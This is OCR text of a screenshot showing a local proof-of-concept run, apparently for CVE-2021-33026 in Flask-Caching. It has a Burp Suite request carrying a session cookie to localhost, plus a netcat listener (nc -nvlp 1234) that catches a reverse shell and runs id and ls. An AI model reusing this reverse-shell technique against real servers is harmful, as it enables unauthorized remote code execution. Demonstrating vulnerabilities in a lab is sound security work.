 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2021.8.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://localhos
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: localhost:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101 Firefox/92.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: _ga=GA1.1.556569092.1632298951; session_data=
9 Upgrade-Insecure-Requests: 1
10
11
Response
ch3l@JUMP-WINDOWS: ~
ch3l@JUMP-WINDOWS:~$ nc -nvlp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 127.0.0.1 61851 received!
$ id
uid=1000(ch3l) gid=1000(ch3l) groups=1000(ch3l),4(adm),20(dialout),
24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugde
v),114(netdev)
$ ls -la
total 160
drwxrwxrwx 1 ch3l ch3l 4096 Oct 14 11:31 .
drwxrwxrwx 1 ch3l ch3l 4096 Oct 12 19:20 ..
-rwxrwxrwx 1 ch3l ch3l 14515 Oct 12 00:58 CVE-2021-33026.md
-rwxrwxrwx 1 ch3l ch3l 132788 Oct 12 00:36 Presentation1.pptx
drwxrwxrwx 1 ch3l ch3l 4096 Oct 11 15:26 cache
-rwxrwxrwx 1 ch3l ch3l 813 Oct 11 18:49 exploit.py
-rwxrwxrwx 1 ch3l ch3l 1277 Oct 11 14:07 flask_cache.py
-rwxrwxrwx 1 ch3l ch3l 1425 Oct 14 09:48 vuln.py
$